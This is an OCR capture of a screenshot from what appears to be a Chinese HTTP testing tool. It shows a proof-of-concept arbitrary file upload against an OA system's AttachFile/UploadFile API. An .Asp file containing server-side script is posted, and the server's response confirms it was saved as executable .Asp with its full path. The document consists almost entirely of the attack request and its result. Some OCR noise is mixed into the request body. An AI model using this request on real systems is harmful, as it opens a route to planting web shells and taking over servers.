 Request
数据包扫描
美化
热加载
构造请求
1 POST /OA/api/2.0/Common/AttachFile/UploadFile HTTP/
1.1
2 Host ? :
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/127.0.0.0 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/
xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryNe8DcVuv1vEUWDaR
10 Content-Length auto : 191
11
12 ------WebKitFormBoundaryNe8DcVuv1vEUWDaR
13 Content-Disposition: form-data; name="upload";
filename="123.Asp"
14
15 <% response.write("hello,world") %>
16 插入标签 AI AI工具 undaryNe8DcVuv1vEUWDaR--
17
Responses
https
352bytes / 71ms
美化
编码
请输入定位响应
详情
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache
3 Pragma: no-cache
4 Content-Type: application/json; charset=utf-8
5 Expires: -1
6 Server: Microsoft-IIS/10.0
7 Set-Cookie: ASP.
NET_SessionId=xrxxsjxm1ik5zj3eico1a11n; path=/;
HttpOnly; SameSite=Lax
8 X-AspNet-Version: 4.0.30319
9 X-Powered-By: ASP.NET
10 Date: Wed, 28 Aug 2024 07:34:03 GMT
11 Connection: close
12 Content-Length: 352
13
14 {"err_code":0,"err_msg":null,"result":
[{"fileType":"Asp","fileSize":"0.03KB",
"fileSourceName":"123.Asp",
"fileTargetName":"7776858b-2bd9-4c60-aa0e-708ecd
1ee5c7.Asp",
"fileTargetPath":"C:\\eqccd\\OA\\upfiles\\temp\\
7776858b-2bd9-4c60-aa0e-708ecd1ee5c7.Asp",
"filePath":null,"userId":0,"modelId":0,
"attValue":null,"notSaveFile":0,
"sRemark":null}],"count":0}